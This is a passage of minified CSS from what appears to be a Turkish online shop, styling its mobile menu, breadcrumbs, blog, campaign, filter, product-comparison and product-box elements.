0!important;border:0!important}#anasayfa-urunleri{width:95%;min-width:inherit}.kategori-mm-menu ul li{padding:0 5px}.kategori-mm-menu ul li a{font-size:10px}.kategori-mm-menu ul ul li a{font-size:12px}}.menu-kategori{float:left;width:100%}.menu-kategori-spot{display:none!important}.mobile-nav{display:none}@media all and (max-width:992px){.menu-kategori{float:left;width:100%}.menu-kategori-spot{display:none!important}.arama-urun-row{padding:10px 0!important}.sepet-fixed-container{width:auto;max-width:50px}.slider-sol-img{margin-right:0;margin-top:10px;order:2}.inner-align{width:95%;border-radius:0;align-items:center;justify-content:center;flex-flow:column wrap;margin:auto}.container{width:100%}.top-bar-wp-buton{font-size:11px}.top-bar-social ul li a i{font-size:12px;margin:0;padding:0}.menu-kapat{width:0;height:100vh;position:fixed;z-index:0;bottom:0;top:0;left:0;right:0;z-index:9999}.mobil-menu-top{display:block}.mobil-menu-top img{width:135px}.menu-level-2{min-width:100%!important;padding:0!important}.menu-level-2 li{min-width:100%!important;padding:0!important}.menu-level-3{padding:0!important}.menu-level-3 li{min-width:100%!important;padding:0!important}.kategori-mm-menu ul li a{width:75%;color:#282828;float:left;font-size:13px;height:35px;text-align:left;display:flex!important;padding:0;justify-content:flex-start;flex-wrap:wrap;align-items:center}.mm-menu-full{width:100%!important}.mm-menu-a-none{display:none!important}.kategori-mm-menu ul li label{display:block;z-index:999999;font-size:15px;color:#444;float:right;width:25%;background:#ececec;height:35px;font-weight:600;text-align:left;cursor:pointer;position:relative;margin-bottom:0}.menu-kategori-icon1{max-width:27px}.kategori-mm-menu{width:0;margin:0;padding:0;height:100%;position:fixed;left:-50%;top:0;float:none;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:all .5s ease;overflow-x:hidden;background:#fff;z-index:999}.kategori-mm-menu ul li img{float:left}.kategori-mm-menu ul li img.menu-kategori-icon2{max-width:27px;float:left;margin:0}.kategori-mm-menu ul li label::before{font-size:25px;color:#999;font-weight:300;cursor:pointer;right:0;left:0;width:100%;height:100%;display:block;text-align:center;content:"\f3d0";font-family:Ionicons;transition:all .2s ease;z-index:999999}.kategori-mm-menu ul ul li label::before{font-size:20px;color:#999;font-weight:300;cursor:pointer;right:0;bottom:12%;left:0;text-align:center;content:"\f3d0";font-family:Ionicons;position:absolute;transition:all .2s ease}.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label{background:#fede00}.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);color:#fff}.kategori-mm-menu ul ul li{display:inline;float:left;border-bottom:0;border-right:0;width:100%;min-height:35px;max-width:inherit}.kategori-mm-menu ul ul ul li a:hover{padding:0}.kategori-mm-menu ul li ul{width:98%;position:relative;min-height:0;height:0;right:-100%;opacity:0;left:inherit;z-index:0;padding:0;overflow:hidden;transition:all .5s ease;margin:auto;visibility:hidden;float:right;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.user-menu-mobil{width:0;margin:0;height:100%;position:fixed;right:inherit;right:-50%;top:0;float:none;overflow:hidden;transition:.5s ease;background:#fff;z-index:999}.mobil-menu-top{width:100%;height:35px;background:#fff;border-bottom:1px solid #f7f7f7}.mobil-menu-top p{text-align:center;font-size:17px;line-height:31px;margin-bottom:0;font-family:"PT Sans",sans-serif}.menu-login{padding:0 3%;width:100%;margin-bottom:10px;height:auto;display:inline-block;border-bottom:1px solid #f7f7f7}.menu-login a:first-child{border-right:1px solid #f7f7f7;background:#fede00;color:#fff}.menu-login-button{width:50%;font-family:"PT Sans",sans-serif;padding:10px 0;float:left;color:#fede00;text-align:center}#call1:checked~.kategori-mm-menu .menu-social{position:fixed;bottom:0;margin-top:10px;width:60%;visibility:visible;background:#fff;padding-top:5px;z-index:1;border-top:1px solid #f7f7f7;transition:all .5s ease}.menu-social p{font-family:"PT Sans",sans-serif;float:left;padding:4px 0;font-weight:900;margin-bottom:0;padding-right:10px}.menu-telephone{font-size:15px!important;font-family:"PT Sans",sans-serif}.menu-telephone i{font-size:20px;margin-right:10px}.menu-social a{text-align:center;color:#585454;padding:4px 8px;font-size:16px;float:left;display:block}.top-sol{justify-content:flex-end}.ana-menu{overflow-y:auto}.mobile-nav{display:block;height:50%;margin-top:.5rem}.mobile-nav a{font-weight:700;width:95%!important;text-transform:uppercase;padding-left:2.5%;color:#282828;float:left;font-size:13px;height:35px;text-align:left;display:block}.kategori-mm-menu ul{list-style:none;width:100%;margin:0;height:auto;overflow:hidden;position:relative;transition:all .5s ease}.kategori-mm-menu .ana-menu{margin:auto;display:block!important}.kategori-mm-menu ul li{display:inline-block;float:none;max-width:inherit;min-height:40px;width:95%!important;float:right;padding-right:2%;height:auto;border:0!important}#call1:checked~.kategori-mm-menu{width:60%;height:100%;left:0;z-index:99999;transition:all .5s ease}#call1:checked~.ana-menu{list-style:none;width:95%;height:100%;background:#fff;display:block;margin:auto}#call2:checked~.menu-kapat{width:100vw;background:rgba(0,0,0,.5)}#call2:checked~.user-menu-mobil{width:60%;padding:0;height:100%;right:0;z-index:99999;transition:all .5s ease}input[type=checkbox]:checked~ul{list-style:none;height:auto;display:inline-block;margin:auto;top:0;left:inherit;visibility:visible;opacity:1;position:relative;z-index:5;right:0;transition:all .5s ease;padding:10px 0!important}.uyeol-icon-mm::after{position:absolute;content:"+";top:-2px;right:0;font-weight:900;margin:auto;font-size:15px}}@media all and (max-width:500px){#call1:checked~.kategori-mm-menu{width:100%;z-index:99999}#call1:checked~.kategori-mm-menu .menu-social{width:100%;z-index:99999}}a{text-decoration:none!important}.container{height:auto;margin:auto}.login-form-giris{background:#091f40;color:#fff}.login-form-giris:hover{background:#415c7f;color:#fff}#bayi_basvuru tr td{padding:10px 0}#bayi_basvuru .bayi-adres input{margin:10px 0}#loader{background:rgba(255,255,255,.5);position:absolute;left:0;top:0;width:100%;height:100%}.spinner{width:40px;height:40px;position:relative;margin:100px auto}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fede00;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.modal-content{border-radius:0}.modal{z-index:999950!important}select option:disabled{color:#eee;font-weight:700}input[type=text]:focus,textarea:focus{outline:0!important}input[type=checkbox],input[type=checkbox]:focus{outline:0;outline-offset:0}.btn{border-radius:0!important}.btntm-default{background:#eee;color:#919191;border:1px solid #eee}.btntm-success{background:#6aac3b;border:1px solid #6aac3b;line-height:40px;padding:0 20px;color:#fff}.btntm-success:hover{background:#fff;color:#6aac3b}.btntm-danger{background:#ca3e39;border:1px solid #ca3e39;line-height:40px;padding:0 20px;color:#fff}.btntm-danger1{background:#d0504c;border:1px solid #d0504c;line-height:40px;padding:0 20px;color:#fff}.btntm-danger1:hover{background:#fff;color:#e26e6a}.btntm-danger:hover{background:#fff;color:#ca3e39}.btn1{height:34px;line-height:34px;background:#353535;border:1px solid #353535}.btn1:hover{color:#353535}.sepete-eklendi-popup{background:#091f40;padding:7px 20px;color:#fff}.popup-urun-kazancin{background:#e5e5e5;text-align:center;padding:4px 22px;font-weight:700;color:#fe3b3b}.sepete-eklendi-row{padding:10px 0;border:1px solid #ddd;margin-bottom:10px;display:flex;align-items:center}.sepete-eklendi-urunresmi img{width:80px;border:1px solid #eee;margin:0 auto}.sepete-eklendi-urunadi{font-size:14px;text-align:left}.loading-gif{position:absolute;width:100%;text-align:center;left:0;z-index:999;background:rgba(255,255,255,.55);height:100%;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center}.bread-bg{padding:.8rem 0;margin-bottom:1rem;background-color:#fbfbfb;border-radius:0!important;border-bottom:1px solid #fbfbfb}#genel-bread{font-size:13px;padding:0}#genel-bread .container{min-height:40px;width:100%;height:auto;padding:0;display:inline-block;display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap}#genel-bread .container::after,#genel-bread .container::before{display:none}#genel-bread>.container>div{float:left;width:100%;font-weight:600;white-space:nowrap;padding-right:15px}@media all and (max-width:992px){ol.breadcrumb>li{display:none}ol.breadcrumb>li:first-child{display:block;float:left}ol.breadcrumb>li:first-child a>span{display:none}ol.breadcrumb>li:first-child a:before{color:#757575;content:"\f448";font-family:Ionicons;padding:0 5px 0 0}ol.breadcrumb>li:first-child a:after{padding:0 5px;color:#282828;font-weight:100;content:"\f3d3";font-family:Ionicons}ol.breadcrumb>li:last-child{display:inline-block;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis;float:left;position:relative}ol.breadcrumb>li>span{max-width:100%}.breadcrumb-menu-button{position:relative;float:left;cursor:pointer}.breadcrumb-menu-button:before{color:#757575;content:"\f46a";font-family:Ionicons;font-size:17px;padding:0 5px 0 5px}.dropdown.breadcrumb li{max-width:100%!important;width:100%!important;float:left;display:block!important}.dropdown.breadcrumb li:first-child a:after{display:none}.dropdown.breadcrumb li:first-child a:before{float:left}.dropdown.breadcrumb li:first-child a span{float:left}.dropdown.breadcrumb li:first-child:before{display:none}.dropdown.breadcrumb li:before{padding:0 5px;color:#757575;float:left;content:"\f3d3";font-family:Ionicons}.dropdown.breadcrumb li a{display:inline-block;float:left}.dropdown.breadcrumb li a span{display:block!important}.dropdown.breadcrumb li:nth-child(1){padding-left:.8rem}.dropdown.breadcrumb li:nth-child(2){padding-left:1.6rem}.dropdown.breadcrumb li:nth-child(3){padding-left:2.4rem}.dropdown.breadcrumb li:nth-child(4){padding-left:3.2rem}.dropdown.breadcrumb li:nth-child(5){padding-left:4rem}.dropdown.breadcrumb .breadcrumb-menu-button{position:absolute;right:0;top:0}.dropdown.breadcrumb .breadcrumb-menu-button:before{font-size:30px;padding:0;line-height:1;content:"\f404"}}@media all and (max-width:480px){#genel-bread ol{white-space:normal}}#marka-sayfasi{text-align:center;height:auto;min-height:200px;display:flex;padding:10px;align-items:center;justify-content:center;border:5px solid transparent}#marka-sayfasi a{border:1px solid #ddd;width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#444;font-weight:600;overflow:hidden;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto}#marka-sayfasi a:hover{color:#000}@media all and (max-width:480px){#marka-sayfasi{min-height:100px}}#anasayfa-slider-container{float:left;width:100%;margin-top:0;height:auto;height:auto;position:relative}.inner-align{width:75%;margin:auto;float:none;transition:all .5s ease}.ana-sayfa-urunleri-slide{float:right;padding-left:0}#anasayfa-urunleri{width:75%;min-width:1185px;padding:0;margin:auto;margin-top:5vh;margin-bottom:5vh}.page-inner{padding:0;float:none;margin:auto;height:auto}.pd0{padding:0!important}.margin-bottom-10{margin-bottom:10px}.container-fluid{width:100%}.left_col,.mid_col,.right_col{background-color:transparent!important}@media all and (max-width:992px){body{margin-top:51px!important}}@media all and (max-width:1600px){#anasayfa-urunleri,.inner-align{width:90%}}@media all and (max-width:1500px){#anasayfa-urunleri,.inner-align{width:95%}}@media all and (max-width:1300px){.inner-align{width:95%}#anasayfa-urunleri{width:95%;min-width:inherit}}@media all and (min-width:992px){.kategori-mm-menu ul li ul{max-height:420px;overflow:scroll}}@media all and (max-width:992px){.inner-align{width:95%;padding:0;border-radius:0;align-items:center;justify-content:center;flex-flow:column wrap;margin:auto}.ana-sayfa-urunleri-slide{padding:0}}@media all and (max-width:530px){.container,.container-fluid{padding:0}.inner-align{width:98%;padding:0}.inner-align p span{font-size:11px}}.geridon-link{padding:15px 30px;font-weight:600;background:#fbfbfb;color:#282828;display:inline-block;font-size:14px;margin-bottom:25px}.geridon-link i{padding-right:15px}.geridon-link:hover{color:#fede00}.content-sol{padding:25px 25px;background:#fbfbfb;margin-bottom:25px}.content-sol ul{float:left;width:100%;margin:0;list-style:none}.content-sol ul li{margin:0;float:left;width:100%}.content-sol ul li.blog-link{color:#5f5f5f;font-size:15px;font-weight:400;display:block;cursor:pointer}.content-sol ul li p.content-sol-baslik{font-weight:700;font-size:18px;margin:0;cursor:pointer;padding:10px 0}.content-sol ul li p.content-sol-baslik i{float:right;font-size:19px;color:#9c9c9c}.content-sol ul li.active-menu ul{display:block}.content-sol ul li a{text-decoration:none;color:#282828;font-size:15px;font-weight:400;display:block}.content-sol ul li a:hover{color:#fede00}.content-sol ul li a.active-menu-link{font-weight:700;color:#fede00}.content-sol ul li:first-child{margin:0}.content-sol ul ul{margin:7px 0 25px 0;width:100%;display:none}.content-sol ul ul li{margin:7px 0}.content-sol ul ul li:first-child{margin:7px 0}.content-sol .bagimsiz-sayfalar{margin-top:0;float:left;width:100%}.statik-sayfa-baslik{margin:10px 0 20px 0}.statik-sayfa-baslik h1{margin:0;color:#333;font-size:25px;font-weight:600}.statik-sayfa-detay{padding:0;margin-bottom:50px;line-height:25px}.iletisim-row{padding:10px 0;display:inline-block;width:100%}.iletisim-label{margin:0 0 5px 0;font-weight:700}.iletisim-h2{font-size:17px;font-weight:600;margin-bottom:20px;margin-top:10px;display:block;width:100%}.iletisim-form-container{background:#fbfbfb;margin:0 0 15px 0;padding:15px}.iletisim-container{background:#fbfbfb;margin:15px 0 15px 0;padding:15px;display:flex;align-items:center;justify-content:center;flex-flow:row wrap}.iletisim-container .iletisim-info p a{color:#282828}.iletisim-container .iletisim-info p a i{background:#fff;border:1px solid #e6e6e6;border-radius:50%;font-size:22px;width:50px;height:50px;margin-right:15px;display:inline-block;text-align:center;color:#fede00}.iletisim-container .iletisim-info p a i:before{line-height:50px}.iletisim-container .iletisim-map iframe{width:100%;height:400px;border:0}@media all and (max-width:998px){.content-sol{padding:15px 15px}.content-sol ul ul{margin:15px 0;display:none;padding-left:10px}.content-sol ul ul li{margin:5px 0}.content-sol ul ul li:first-child{margin:5px 0}.content-sol ul li p.content-sol-baslik{font-size:15px;padding:5px 0}.content-sol ul li a{font-size:13px}}.kampanyalar-list .kampanya-box{background:#f5f5f5;margin-bottom:25px;display:flex;align-items:flex-start;justify-content:center;flex-flow:row wrap}.kampanyalar-list .kampanya-box h2{font-size:22px}.kampanyalar-list .kampanya-box .kampanya-content{padding:25px 25px 0 25px}.kampanyalar-list .kampanya-box .kampanya-content .kampanya-head{font-weight:700;color:#282828;font-size:27px}.kampanyalar-list .kampanya-box .kampanya-button-content{padding-top:35px;display:flex;align-items:center;justify-content:center;flex-flow:row wrap}.kampanyalar-list .kampanya-box .kampanya-button-content .more-button{display:inline-block;padding:15px 30px;border:2px solid #282828;color:#282828;background:0 0;font-weight:600;letter-spacing:2px}.kampanyalar-list .kampanya-box .kampanya-button-content .more-button.active-more-button{color:#fede00;border-color:#fede00}@media all and (max-width:998px){.kampanyalar-list .kampanya-box{padding-bottom:10px!important}.kampanyalar-list .kampanya-box h2{margin:10px 0 7px 0}.kampanyalar-list .kampanya-box .kampanya-content{padding:10px 10px 0 10px}.kampanyalar-list .kampanya-box .kampanya-content .kampanya-head{font-size:20px}.kampanyalar-list .kampanya-box .kampanya-content .kampanya-tarih{font-size:13px;margin:0}.kampanyalar-list .kampanya-box .kampanya-content .kampanya-aciklama{font-size:13px}.kampanyalar-list .kampanya-box .kampanya-button-content{justify-content:flex-end}.kampanyalar-list .kampanya-box .kampanya-button-content .more-button{padding:10px 15px;font-size:13px}}.blog-baslik-bg{position:relative;text-align:center;display:block}.blog-baslik-bg::before{position:absolute;content:'';background:#b6b6b6;height:2px;left:0;right:0;top:0;bottom:0;margin:auto;z-index:0}.blog-baslik-bg h3{position:relative;text-align:center;display:inline-block;font-weight:700;background:#fff;color:#e23e01;margin:10px 0;padding:0 15px}.blog-button-content{text-align:center;height:auto;margin-top:25px;display:inline-block}.blog-button{margin:0 auto;background:#fede00;color:#fff;padding:10px 15px}.blog-box{background:#fff;padding:0;border:5px solid #fff}.blog-box-inner{width:100%;height:auto;display:inline-block;padding:15px 0;border-radius:3px}.blog-box-img{height:300px;padding:0;position:relative;overflow:hidden}.blog-box-img img{max-width:100%;position:relative}.fixed-blog-tarih{display:inline-block;padding:7px 0;margin-top:5px;z-index:2;color:#333;font-size:14px;font-weight:300}.blog-box-yazi{height:auto;padding:0 5px;display:inline-block}.blog-box-yazi h3{margin:0}.blog-box-yazi a{color:#282828;font-weight:600;font-size:20px}.blog-box-yazi header{margin-bottom:10px}.blog-box-yazi .blog-box-konu-baslik{color:#636161;letter-spacing:2px;display:block;margin:15px 0 5px 0;text-transform:uppercase}.blog-box-yazi h2{font-weight:600;text-decoration:none;margin:0;padding:0;margin-bottom:20px;min-height:70px}.blog-box-yazi h2 a{color:#282828}.blog-box-yazi footer{background:0 0;margin-bottom:15px}.blog-box-yazi footer a{color:#757575;font-weight:300;font-size:15px;padding:0;background:0 0;display:inline-block;border:1px solid #eee;max-width:150px;display:flex;justify-content:flex-start;align-items:center;position:relative;transition:all .5s ease}.blog-box-yazi footer a i{font-size:25px;height:100%;width:25%;display:block;text-align:center;float:right;padding:2px 5px;color:#fff;position:relative;z-index:1;background:#fede00}.blog-box-yazi footer a span{width:75%;display:block;float:left;position:relative;z-index:1;height:100%;padding-left:10px;letter-spacing:.5px}.blog-box-yazi footer a:before{position:absolute;right:0;top:0;bottom:0;content:"";transition:all .3s ease;width:0;opacity:0;background:#fede00}.blog-box-yazi footer a:hover:before{opacity:1;width:100%}.blog-box-yazi footer a:hover span{color:#fff}.blog-detay:first-line{display:block}.blog-detay-img{max-width:100%}@media all and (max-width:700px){.blog-box{width:100%}.blog-box-img{height:inherit;max-height:200px}.blog-box-yazi{min-height:inherit}}.filtre-gorunum{text-align:right}.stok-filtre-item-ara button{color:#fff;font-family:"PT Sans",sans-serif}.stok-filtre-item-ara button:hover{color:#fff}.stok-filtre-temizle a{font-family:"PT Sans",sans-serif}#secili-sayfa{background:#000;border-radius:50%!important;margin:0 .5rem;color:#fff}#v3-loader{background:#ffffff4f}#v3-loader-filter{background:#ffffff91}#filtre-baslik{color:#282828;font-size:13px;text-transform:uppercase!important;letter-spacing:.5px}.grup-filtre-item label::before,.marka-filtre-item label::before,.varyant-filtre-item label::before{border:2px solid #bfbfbf}#secimidaralt_v3 .grup-filtre-item input[type=checkbox]:checked+label::before,#secimidaralt_v3 .marka-filtre-item input[type=checkbox]:checked+label::before,#secimidaralt_v3 .varyant-filtre-item input[type=checkbox]:checked+label::before{background:#fede00!important;color:#fff;border:2px solid #fede00!important;font-size:20px!important;line-height:15px!important}#secimidaralt_v3 .grup-filtre-item input[type=checkbox]:checked+label,#secimidaralt_v3 .marka-filtre-item input[type=checkbox]:checked+label,#secimidaralt_v3 .varyant-filtre-item input[type=checkbox]:checked+label{color:#fede00}.grup-filtre-item label,.kategori-filtre-item label,.marka-filtre-item label,.varyant-filtre-item label{font-family:"PT Sans",sans-serif;color:#282828;font-weight:400!important;font-size:13px;display:flex;align-items:flex-end;justify-content:flex-start}.grup-filtre-item label::before,.marka-filtre-item label::before,.varyant-filtre-item label::before{border-radius:50%!important;border:1px solid #bfbfbf!important}.grup-baslik,.kategori-baslik,.marka-baslik,.stok-baslik,.varyant-baslik{font-family:"PT Sans",sans-serif}#cat_rw_03{border:1px solid #eee}#formfilterV23{border:1px solid #eee;padding:20px 20px;height:auto;display:inline-block;width:90%}.secim_baslik{font-weight:600;font-size:15px;display:block;width:100%;padding-bottom:15px}.secim_icerik{height:auto;display:block;width:100%;padding:0 0 20px 0}.secim_icerik1{padding:0 10px;width:48%;min-height:45px;line-height:45px;background:#f0f0f0;float:left;margin-right:2%;margin-bottom:5px;cursor:pointer;text-align:center}.secim_icerik1on{padding:0 10px;width:48%;min-height:45px;line-height:45px;background:#fede00;float:left;margin-right:2%;margin-bottom:5px;border:1px solid #fede00;cursor:pointer;color:#fff;text-align:center}.secim_icerik2{padding:0 10px;min-width:75px;width:100%;display:block;min-height:45px;line-height:45px;background:#f0f0f0;float:left;margin-right:5px;margin-bottom:5px;border:1px solid #ddd;cursor:pointer;text-align:center}.secim_icerik2on{padding:0 10px;min-width:75px;width:100%;display:block;min-height:45px;line-height:45px;background:#fede00;float:left;margin-right:5px;margin-bottom:5px;border:1px solid #fede00;cursor:pointer;color:#fff;text-align:center}.kategori-filter-input{border:1px solid #ccc;width:45%;font-weight:400;margin:5px 0 15px 0;height:39px;text-align:center;outline:0;float:left;font-size:13px;margin-right:5px}.kategori-filter-button{height:40px;width:94%;border:none;outline:0;letter-spacing:2px;background:#fede00;color:#fff;font-size:14px}.stok-filtre-item{width:50%;float:left}.stok-filtre-item-ara{clear:both;padding-top:10px}#v3-loader{position:fixed;top:0;height:100%;width:100%;background:#ffffff4f;z-index:99;display:flex;align-items:center;justify-content:center}#v3-loader-filter{position:absolute;top:0;height:100%;width:100%;background:#ffffff91;display:flex;align-items:center;justify-content:center}#secimidaralt_v3{background:#fbfbfb!important;border:1px solid #fbfbfb!important;position:relative;height:auto;display:inline-block;margin-bottom:150px}.sirala-content{display:flex;align-items:center;justify-content:center;flex-flow:row wrap}.sirala-div select{height:42px}.sirala-div-margin{padding:0;padding-right:15px}.cat-gorunum-box{background:#fbfbfb;padding:5px;border:1px solid #eee;display:inline-block;cursor:pointer}.cat-gorunum-box:hover{background:#efefef}.pagination>li>a,.pagination>li>span{border:0;color:#000}.varyant-baslik{padding-left:0!important}.form-control{border:1px solid #eee;box-shadow:none;outline:0;border-radius:0!important}.form-control:focus{box-shadow:none;border:1px solid #fede00}#katalogGorunumu{margin-top:25px}@media all and (max-width:992px){#secimidaralt_v3{background:#fff!important}#cat_rw_05{padding:0}.cat-filtre{font-family:"PT Sans",sans-serif}.cat-menu-top p{font-family:"PT Sans",sans-serif}}.newmem-content{padding:0;border:1px solid #eee;margin:30px auto 40px;float:none}.newmem-content .container-fluid{padding:15px 0 25px;margin:0 auto;background-color:#fff}.newmem-content input[type=checkbox]{display:inline-block!important}.newmem-baslik{font-size:25px;margin:0;letter-spacing:-.5px;text-align:center;background:#fede00;color:#fff;padding:15px 0}.newmem-content .newmem-row{margin:7px 0;padding:0 15px}.newmem-content .newmem-row input{margin-top:5px}label{font-weight:400}.oc_member_singup_sozlesme_text.parmak strong{cursor:pointer}.cat-banner img{width:100%}.cat-banner .slick-next{right:0}.cat-banner .slick-prev{left:0}.cat-banner .slick-dots{bottom:0}.cat-banner .slick-dots li{overflow:hidden;transition:all .3s ease;-webkit-box-shadow:0 2px 16px -2px rgba(0,0,0,.17);-moz-box-shadow:0 2px 16px -2px rgba(0,0,0,.17);box-shadow:0 2px 16px -2px rgba(0,0,0,.17)}.cat-banner .slick-dots li:hover{border-bottom:20px solid #fede00}.cat-banner .slick-dots li button{background:#fff;padding:0;margin:0}.cat-banner .slick-dots li.slick-active{border-bottom:4px solid #fede00}.cat-banner .slick-dots li.slick-active button{background:#fff}.cat-banner .slick-dots li button::before{display:none}@media all and (max-width:992px){.slick-next:before,.slick-prev:before{bottom:35%}.slick-next:before{left:30%}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{border:solid #fff;border-width:0 1px 1px 0;opacity:1}.cat-banner.slick-dotted.slick-slider{margin-bottom:10px}.cat-banner .slick-arrow:hover{background:#fede00}.cat-banner .slick-arrow:before{border:solid #fff;border-width:0 2px 2px 0;opacity:1;padding:3px;bottom:33%}.cat-banner .slick-next:before{left:29%}.cat-banner .slick-prev:before{right:26%}.cat-banner .slick-prev:focus:before,.cat-banner .slick-prev:hover:before{border:solid #fff;border-width:0 2px 2px 0;opacity:1}.cat-banner .slick-next:focus:before,.cat-banner .slick-next:hover:before{border:solid #fff;border-width:0 2px 2px 0;opacity:1}.cat-banner .slick-dots li{width:5px;height:5px}.cat-banner .slick-dots li button{width:5px;height:5px;border-radius:50%}.cat-banner .slick-dots li.slick-active{border:none;width:7px;height:7px}.cat-banner .slick-dots li.slick-active button{width:7px;height:7px}}.karsilastirma-inner{display:flex;overflow-x:scroll;padding-bottom:50px;justify-content:flex-start;align-items:flex-start}.urun-karsilastirma-baslik{font-size:18px;letter-spacing:0;padding:10px;width:100%;display:block;font-weight:600;color:#091f40}.urun-karsilastirma-box{position:relative;height:auto;display:inline-block;border-radius:0;background:#fff;padding:15px;padding-bottom:0;float:left;min-width:300px}.urun-karsilastirma-img{text-align:center;background:#eee;padding:10px;border-radius:3px;width:100%}.urun-karsilastirma-img a{border-radius:5px;border:2px solid #e3e3e3;padding:5px 25px;background:#fff;display:inline-block;width:100%}.urun-karsilastirma-img img{max-width:100%}.urun-detay-butonlar{width:100%;height:40px;position:relative}.urun-detay-butonlar form{width:50%;height:100%;float:left}.urun-detay-butonlar .list-cikar-mm{width:100%!important;height:100%;float:left;border:0;text-align:center;background:#fede00;color:#fff;transition:all .5s ease;border-radius:0!important}.urun-detay-butonlar .spt-ekle-mm{width:50%!important;height:100%;float:left;border:1px solid #fede00;text-align:center;background:#fede00;color:#fff;transition:all .5s ease;border-radius:0!important}.urun-karsilastirma-aciklama{width:100%;height:auto;margin:auto;margin-top:10px;min-height:100px}.urun-karsilastirma-ozellikler{padding:15px;display:inline-block;width:100%}.urun-karsilastirma-ozellikler:nth-child(even),.urun-karsilastirma-ozellikler:nth-child(odd){background:#eee}.cat-rw-wrapper{margin-top:15px}.cat-banner-wrapper{margin:30px 0}.cat-banner-wrapper .cat-banner-slider{margin:0!important}.cat-banner-wrapper .cat-banner-slider img{width:100%}.cat-vitrin-alt-wrapper,.cat-vitrin-wrapper{padding-bottom:15px}.min-height-0{min-height:0}@media all and (max-width:992px){.kategori-mm-menu ul li a:hover{padding-left:0!important;background:0 0}.urun-karsilastirma-aciklama{font-size:13px}}.urun-kutusu{overflow:hidden;outline:0!important;padding:0;margin:0;transition:all .5s ease;border:4px solid transparent}.urun-box-genel-href{border:1px solid #f1f1f1;width:100%;height:100%;display:block;position:absolute;top:0;z-index:1;left:0}.super-indirim-timer{width:100%;float:left;margin-top:5px;padding:7px 5px;border:2px solid #fc1414}.super-indirim-timer .timer-div{float:left;width:25%;text-align:center}.super-indirim-timer .timer-div .timer-time{color:#fc1414;font-size:20px;font-weight:600}.super-indirim-timer .timer-div span{text-transform:uppercase;color:#fc1414;font-size:12px}.urun-kutusu .kutu-urun-border{overflow:hidden;position:relative;display:inline-block;border:2px solid #eee;width:100%}.urun-kutusu:hover .urun-hover-detay{top:0;visibility:visible;opacity:1;-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.urun-hover-detay{position:absolute;left:0;right:0;height:100%;top:-60px;background:#fff;opacity:0;-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);transition:all .3s ease}.kutu-oran-sol{right:0;z-index:1;top:0;position:absolute;margin:auto;text-align:center;border:none;width:100%;height:auto;padding-left:10px;background:0 0;font-size:18px;color:#000}.urun-sag-indirim{font-family:"PT Sans",sans-serif;position:absolute;cursor:pointer;right:5px;top:5px;margin:auto;border:2px solid #fc1414;background:#fc1414;color:#fff;font-size:13px;font-weight:600;padding:5px 10px;text-align:center}.kutu-sag-yeni{position:absolute;cursor:pointer;left:5px;top:5px;margin:auto;border:2px solid #333;background:#fff;color:#333;font-family:"PT Sans",sans-serif;font-size:12px;font-weight:600;padding:5px 9px;text-align:center;letter-spacing:1px;z-index:1}.urun-kutusu .kutu-urun-resmi.urun-liste-resmi{padding:10px}.urun-kutusu .kutu-urun-resmi{padding:20px;margin:auto;overflow:hidden;position:relative;display:flex;justify-content:center;align-items:center}.kutu-urun-detay-mm{position:relative;margin-top:5px;background:0 0;height:auto;display:inline-block;z-index:2;transition:all .5s ease}.katalog-detay{width:100%;min-height:135px}.kutu-urun-detay-mm h2{margin:0;font-family:"PT Sans",sans-serif}.kutu-urun-detay-mm h2 a{font-weight:400;font-size:14px;line-height:1em;padding:6px 0 6px;color:#282828;z-index:5;text-align:center;display:-webkit-box;overflow:hidden;height:36px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.urun-fiyat{margin-top:5px;text-align:center;font-weight:600;font-size:13px}.urun-fiyat a{font-weight:700;font-family:"PT Sans",sans-serif;color:#000}#eski-fiyat{width:100%;font-size:10px;font-weight:600;min-height:30px;line-height:21px;color:#9e9e9e;padding:0 0 0 10px;text-decoration:line-through}.kutu-puan-container{min-height:25px}.kutu-puan{text-align:center;margin:0}.kutu-puan i{font-size:18px;color:#b2b2b2}.kutu-puan i.star-active{color:#fede00}.liste-puan{text-align:left;margin-bottom:5px}.liste-puan i{font-size:16px}.hover-butons{width:33.333%;float:left;background:#fff;margin:0 auto;height:50px;text-align:center;color:#fff!important;overflow:hidden;font-size:15px;letter-spacing:1px;line-height:50px;cursor:pointer;font-weight:400;position:relative;border:0;z-index:0;cursor:pointer}.hover-butons:after{content:"";position:absolute;border-radius:50%;left:0;z-index:-1;background:#fede00;transition:all .5s ease;right:0;top:0;bottom:0;margin:auto;width:0;height:0}.hover-butons:hover:after{padding:20px}.hover-butons:hover{color:#000!important}.hover-butons:hover i{color:#000}.hover-butons i{color:#000;font-size:20px;line-height:1;position:relative;transition:all .4s ease-in-out}.hover-butons-incele{width:100%;display:block;margin:0 auto;height:40px;overflow:hidden;font-size:13px;line-height:40px;cursor:pointer;position:relative;text-align:center;letter-spacing:.5px;font-weight:600;z-index:0;cursor:pointer;text-transform:uppercase;color:#000;border:2px solid #fede00;display:flex;justify-content:center;align-items:center}.hover-butons-incele i{color:#000;font-size:25px;padding-left:6px;line-height:1;position:relative;transition:all .4s 